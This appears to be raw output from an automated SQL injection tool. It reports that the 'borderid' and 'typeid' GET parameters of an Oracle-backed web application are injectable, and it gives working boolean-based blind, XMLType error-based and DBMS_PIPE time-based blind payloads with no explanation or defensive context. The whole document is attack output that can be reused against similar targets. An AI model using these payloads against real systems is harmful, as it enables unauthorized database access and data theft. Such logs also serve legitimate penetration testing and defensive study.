 Place: GET
Parameter: borderid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: typeid=0002&borderid=0019 AND 7764=7764

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: typeid=0002&borderid=0019 AND 8261=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CH
R(110)||CHR(119)||CHR(116)||CHR(58)||(SELECT (CASE WHEN (8261=8261) THEN 1 ELSE 0 END) FRO
M DUAL)||CHR(58)||CHR(100)||CHR(111)||CHR(121)||CHR(58)||CHR(62))) FROM DUAL)

Place: GET
Parameter: typeid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: typeid=0002 AND 1493=1493&borderid=0019

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: typeid=0002 AND 3870=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(110)||CHR(11
9)||CHR(116)||CHR(58)||(SELECT (CASE WHEN (3870=3870) THEN 1 ELSE 0 END) FROM DUAL)||CHR(5
8)||CHR(100)||CHR(111)||CHR(121)||CHR(58)||CHR(62))) FROM DUAL)&borderid=0019

    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: typeid=-5559 OR 1129=DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(117)||CHR(69)||CH
R(83),5)&borderid=0019
---